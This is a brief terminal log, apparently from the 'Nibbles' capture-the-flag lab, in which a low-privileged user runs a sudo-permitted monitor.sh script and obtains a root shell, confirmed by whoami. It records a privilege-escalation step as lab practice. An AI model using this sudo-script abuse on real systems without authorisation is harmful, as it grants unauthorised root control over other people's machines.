 $ sudo bash monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
sudo: no tty present and no askpass program specified
$
$ ls -al monitor.sh
-rwxr-xr-x 1 nibbler nibbler 46 Jun 27 13:51 monitor.sh
$
$ sudo ./monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
Welcome Root!
bash: cannot set terminal process group (1344): Inappropriate ioctl for device
bash: no job control in this shell
root@Nibbles:/home/nibbler/personal/stuff#
root@Nibbles:/home/nibbler/personal/stuff# whoami
whoami
root
root@Nibbles:/home/nibbler/personal/stuff#